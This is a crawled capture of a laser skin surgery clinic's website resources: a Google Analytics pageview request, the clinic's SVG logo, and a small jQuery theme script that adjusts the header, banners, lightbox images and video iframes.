request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1969571499&t=pageview&_s=1&dl=https%3A%2F%2Fwww.laserskinsurgery.com%2Fabout%2Fmedia-news%2Fpage%2F35%2F&ul=en-us%40posix&dt=Our%20Team%20Featured%20in%20the%20News%20New%20York%2C%20NY%20%7C%20Laser%20Center&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=466711078&gjid=578822130&cid=1462407655.1765495616&tid=UA-4898486-1&_gid=1951674307.1765495616&_r=1&_slc=1&gtm=45He5ca1n81PRBH54Wv831220369za200zd831220369&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104573694~104684208~104684211~105391253~115495940~115583767~115616985~115938465~115938468~116184927~116184929~116217636~116217638~116251938~116251940~116682876&z=1253291798
body_size: -452
content:
2,cG-YQR181GKHG

--- FILE ---
content_type: image/svg+xml
request_url: https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg
body_size: 2509
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 377 94" style="enable-background:new 0 0 377 94;" xml:space="preserve"> <style type="text/css"> .st0{fill:#282829;} .st1{fill:#007539;} .st2{fill:#2F8F44;} </style> <g> <g> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> </g> <g> <g> <path class="st2" d="M87.3,67.3c-1.1-0.3-1.9-0.6-2.4-1.1c-0.5-0.4-0.8-0.9-0.8-1.6c0-0.7,0.3-1.3,0.9-1.7 c0.6-0.5,1.4-0.7,2.4-0.7c0.7,0,1.3,0.1,1.8,0.4c0.5,0.2,0.9,0.6,1.2,1c0.3,0.4,0.4,0.9,0.4,1.4h-1.3c0-0.5-0.2-1-0.6-1.3 c-0.4-0.3-0.9-0.5-1.6-0.5c-0.6,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.5,0.6-0.5,1.1c0,0.4,0.2,0.7,0.5,0.9c0.3,0.3,0.9,0.5,1.7,0.7 c0.8,0.2,1.5,0.4,1.9,0.7c0.5,0.3,0.8,0.5,1,0.9c0.2,0.3,0.3,0.7,0.3,1.2c0,0.7-0.3,1.3-0.9,1.7c-0.6,0.4-1.4,0.7-2.5,0.7 c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.2-1-0.6-1.4-1c-0.3-0.4-0.5-0.9-0.5-1.4h1.3c0,0.5,0.2,1,0.7,1.3c0.4,0.3,1,0.5,1.8,0.5 c0.7,0,1.2-0.1,1.6-0.4c0.4-0.3,0.5-0.6,0.5-1s-0.2-0.8-0.5-1C88.8,67.8,88.2,67.5,87.3,67.3z"></path> <path class="st2" d="M102.3,62.4v6.1c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.5-1.4,0.8-2.3,0.9l-0.3,0c-1.1,0-1.9-0.3-2.6-0.8 c-0.6-0.5-1-1.3-1-2.2v-6.1h1.3v6c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,0.9,0.5,1.7,0.5c0.7,0,1.3-0.2,1.7-0.5c0.4-0.4,0.6-0.9,0.6-1.5 v-6H102.3z"></path> <path class="st2" d="M110.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L110.7,67.7z M108.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M125.6,70.1c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.3,0.3-2.1,0.3c-0.8,0-1.5-0.2-2.1-0.5 c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.8c0-1.3,0.3-2.4,1-3.1c0.7-0.7,1.7-1.1,2.9-1.1c1,0,1.8,0.2,2.5,0.7 c0.6,0.5,1,1.2,1.1,2h-1.3c-0.2-1.2-1-1.8-2.3-1.8c-0.9,0-1.5,0.3-2,0.8c-0.4,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.3,1.8,0.8,2.4 c0.5,0.6,1.2,0.9,2,0.9c0.5,0,0.9,0,1.3-0.1c0.4-0.1,0.7-0.3,0.9-0.5v-2H122v-1h3.6V70.1z"></path> <path class="st2" d="M136.1,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M144.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L144.7,67.7z M142.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M155,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L155,66.8z"></path> <path class="st2" d="M176.5,68.4c-0.1,0.9-0.5,1.7-1.1,2.2c-0.6,0.5-1.5,0.8-2.6,0.8c-1.2,0-2.1-0.4-2.8-1.1c-0.7-0.8-1-1.8-1-3 v-0.9c0-0.8,0.2-1.6,0.5-2.2c0.3-0.6,0.8-1.1,1.4-1.4c0.6-0.3,1.3-0.5,2.1-0.5c1,0,1.9,0.3,2.5,0.8c0.6,0.5,1,1.3,1.1,2.2h-1.3 c-0.1-0.7-0.4-1.2-0.7-1.5c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.3-0.7,2.4v0.9c0,1,0.2,1.7,0.7,2.3 c0.4,0.6,1.1,0.9,1.9,0.9c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.8,0.8-1.5H176.5z"></path> <path class="st2" d="M186.6,67.2h-4.3v3.2h4.9v1H181v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M199.2,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M210.8,63.3h-3.2v8h-1.3v-8h-3.1v-1h7.6V63.3z"></path> <path class="st2" d="M220.6,67.2h-4.3v3.2h4.9v1H215v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M229.2,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L229.2,67.7z M226.9,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M250.6,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M249.3,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M260.7,67.3h-4.1v3.9h-1.3v-8.9h6.1v1h-4.8v3.1h4.1V67.3z"></path> <path class="st2" d="M279.4,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M290,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M297.2,68.5l0.2,1.2l0.3-1.1l1.9-6.2h1.1l1.9,6.2l0.3,1.1l0.2-1.2l1.5-6.1h1.3l-2.4,8.9h-1.2l-2-6.5 l-0.2-0.7l-0.2,0.7l-2.1,6.5h-1.2l-2.4-8.9h1.3L297.2,68.5z"></path> <path class="st2" d="M319.2,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L319.2,66.8z"></path> <path class="st2" d="M334.7,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M333.4,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M343,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L343,67.7z M340.6,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M353.1,67.1l-1.2,1.1v3h-1.3v-8.9h1.3v4.4l4.4-4.4h1.6l-3.9,3.9l4.2,5h-1.6L353.1,67.1z"></path> </g> <g> <path class="st0" d="M99.4,45.1L98,51.5H82.8v-1.1h2.1l0.2-0.2v-18L84.9,32h-2.1v-1.1h8.3V32h-2.1l-0.2,0.2v18l0.2,0.2h2.8 c3.2,0,5.3-1.9,6.5-5.4H99.4z"></path> <path class="st0" d="M127.6,50.4v1.1h-8.2v-1.1h1.9l0.2-0.2l-2.2-5.8h-7.4l-2.3,5.8l0.2,0.2h2.6v1.1h-6.2v-1.1h1.8l7.7-19.5h2.3 l7.5,19.5H127.6z M118.9,43.3l-3.1-8.4h-0.2l-3.3,8.4H118.9z"></path> <path class="st0" d="M150,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C138.7,40.1,150,38.3,150,45.8z"></path> <path class="st0" d="M176.1,45.7l-1.3,5.8h-15.6v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1v-1.1h15.3l1.1,4.9l-1,0.3 c-1.1-3.2-3.1-4.2-6.4-4.2h-2.8l-0.2,0.2v8.1h2.4c1.8,0,3-1,3.1-3.4h1.1v7.8h-1.1c-0.1-2.4-1.3-3.4-3.1-3.4h-2.4v8.9l0.2,0.2h3.1 c3.3,0,5.4-1.5,6.5-4.8H176.1z"></path> <path class="st0" d="M205.1,50.4v1.1h-9.1v-1.1h2.2l0.2-0.2l-5.8-8.2h-2v8.2l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2 h-2.1v-1.1h9.6c3.7,0,7.7,1.4,7.7,5.3c0,2.9-2.6,4.8-5.3,5.5l6.3,8.8H205.1z M190.5,40.9h2.7c2.6,0,4.7-1,4.7-4.5 c0-2.9-2.2-4.5-4.7-4.5h-2.5l-0.2,0.2V40.9z"></path> <path class="st0" d="M246.1,50.4v1.1h-5.7l-1.6-1.7c-1.7,1.2-3.8,2-6.3,2c-4.3,0-7.5-2.2-7.5-5.7c0-2.8,2.1-4.6,5.2-5.7 c-1.7-1.9-2.5-3.3-2.5-5c0-2.9,2.4-4.9,5.7-4.9c3,0,5.3,1.6,5.3,4.1c0,1.9-1.3,3.9-4.2,5.2l5.7,6.1c0.7-1.6,0.8-3.4,0.1-5h-1.8 v-1.1h7v1.1h-1.7l-0.2,0.2c0,1.8-0.7,4.1-2.2,6.2l3,3.2H246.1z M238,48.9l-7-7.5c0,0-0.1-0.1-0.1-0.1c-1.6,1.1-2.2,2.7-2.2,4.5 c0,2.7,1.7,4.7,4.8,4.7C235.3,50.4,236.8,49.8,238,48.9z M231.1,34.5c0,1.4,0.8,2.6,2.5,4.4l0.1,0.2c1.5-1,2.1-3,2.1-4.3 c0-1.8-1.1-2.9-2.4-2.9C231.9,31.8,231.1,33.1,231.1,34.5z"></path> <path class="st0" d="M283.1,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C271.8,40.1,283.1,38.3,283.1,45.8z"></path> <path class="st0" d="M313,50.4v1.1h-9v-1.1h2.1l0.2-0.2l-6-9l-2.1,2v7l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1 v-1.1h8.3V32h-2.1l-0.2,0.2v9.2l9.7-9.2l-0.2-0.2h-3.2v-1.1h7.3V32h-1.7l-7,6.6l7.9,11.8H313z"></path> <path class="st0" d="M326.9,32.2v18l0.2,0.2h2.1v1.1h-8.4v-1.1h2.1l0.2-0.2v-18L323,32h-2.1v-1.1h8.4V32h-2.1L326.9,32.2z"></path> <path class="st0" d="M359.1,30.9V32h-1.9l-0.2,0.2v19.3h-2.3l-12.3-15.6h-0.2v14.3l0.2,0.2h2.5v1.1h-6.5v-1.1h2.1l0.2-0.2v-18 l-0.2-0.2h-2.1v-1.1h4.6l12.3,15.6h0.2V32.2l-0.2-0.2h-2.5v-1.1H359.1z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7
body_size: 615
content:
jQuery(document).ready(function($) {
    if (!$("#covid-banner-row .et_pb_toggle").length) {
        $("body").addClass('no-banner');
    }
  (function(){
        var addclass = jQuery.fn.addClass;
        jQuery.fn.addClass = function(){
            var result = addclass.apply(this, arguments);
                $('#main-header').removeClass('et-fixed-header');
            return result;
        }
    })();
    $(function($){
        $('#main-header').removeClass('et-fixed-header');
    });

    $('.search-results .photos .entry-featured-image-url').each(function(){
        $(this).attr("data-img", 'https://www.laserskinsurgery.com/wp-content/uploads/2020/07/Fraxel-laser-for-facial-wrinkles-New-York-City-NYC-3.jpeg');
        $(this).addClass('dp-dfg-image-link entry-thumb-lightbox');
    });

    $('.search-results .et_pb_blog_grid').addClass('dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default');
    $('iframe').each(function() {
        if ($(this).attr('data-lssc-src')) {
            $(this).attr('width', 600);
            $(this).attr('height', 340);
        }
    })

    $('.et_pb_video_overlay').click(function () {
        if (!$(this).parent().find('iframe').attr('data-lssc-src')) return;
        $(this).parent().find('iframe').attr('src', $(this).attr('data-lssc-src'));
    })
    $('.et_pb_video_overlay').on('mouseover', function () {
        if (!$(this).parent().attr('data-lssc-src')) return;
        $(this).parent().attr('src', $(this).attr('data-lssc-src'));
    })

    if ($("#sticky-banner").length) {
        $("#sticky-banner").click(function(e) {
            if ($(e.target).is('a') || $(e.target).closest('.sticky-banner-body').length) {
                return;
            }
            $(this).toggleClass('expanded');
            $(this).find('.sticky-banner-body-wrapper').slideToggle();
        })
    }
});

